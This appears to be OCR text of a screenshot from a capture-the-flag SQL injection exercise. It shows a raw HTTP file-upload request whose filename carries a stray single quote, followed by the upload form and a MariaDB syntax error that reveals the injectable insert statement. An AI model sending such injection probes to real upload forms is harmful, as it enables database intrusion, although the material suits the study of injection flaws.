 zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------298206798265798
71481775958406
8 Content-Length: 211
9 Origin: http://124.220.9.19:8001
10 Connection: close
11 Referer: http://124.220.9.19:8001/
12 Cookie: td_cookie=476266881; JSESSIONID=
02B33CDC8E07515B3AE6D0DD59C969C9
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------2982067982657987148177
5958406
16 Content-Disposition: form-data; name="upfile";
filename="1.jpg'"
17 Content-Type: ctf
18
19
20 -----------------------------2982067982657987148177
5958406--
21
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <title>
□□□□
</title>
14 </head>
15 <body>
16 <form action="" method="post" enctype="
multipart/form-data">
17 <input type="file" name="upfile">
18 <input type="submit" value="□□">
19 </form>
20 </body>
21 </html>
22 Error: insert into upload_file
values('abddb77124cdfff1fcec2b04014b1a93.jpg'');<br
>
You have an error in your SQL syntax; check the
manual that corresponds to your MariaDB server
version for the right syntax to use near
''abddb77124cdfff1fcec2b04014b1a93.jpg'')' at line
1